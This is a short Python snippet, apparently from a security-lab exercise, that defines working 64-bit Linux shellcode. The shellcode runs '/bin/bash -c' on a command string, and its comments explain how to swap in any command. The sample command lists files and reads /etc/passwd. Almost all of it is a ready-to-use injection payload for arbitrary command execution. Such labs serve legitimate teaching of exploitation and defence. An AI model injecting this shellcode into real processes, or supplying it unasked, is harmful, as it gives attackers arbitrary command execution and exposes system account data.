 # You can use this shellcode to run any command you want
shellcode = (
"\xeb\x36\x5b\x48\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x48"
"\x89\x5b\x48\x48\x8d\x4b\x0a\x48\x89\x4b\x50\x48\x8d\x4b\x0d\x48"
"\x89\x4b\x58\x48\x89\x43\x60\x48\x89\xdf\x48\x8d\x73\x48\x48\x31"
"\xd2\x48\x31\xc0\xb0\x3b\x0f\x05\xe8\xc5\xff\xff\xff"
"/bin/bash*"
"-c*"
# You can modify the following command string to run any command.
# You can even run multiple commands. When you change the string,
# make sure that the position of the * at the end doesn't change.
# The code above will change the byte at this position to zero,
# so the command string ends here.
# You can delete/add spaces, if needed, to keep the position the same.
# The * in this line serves as the position marker         *
"/bin/ls -l; echo Hello 64; /bin/tail -n 4 /etc/passwd     *"
"AAAAAAAA"   # Placeholder for argv[0] --> "/bin/bash"
"BBBBBBBB"   # Placeholder for argv[1] --> "-c"
"CCCCCCCC"   # Placeholder for argv[2] --> the command string
"DDDDDDDD"   # Placeholder for argv[3] --> NULL
).encode('latin-1')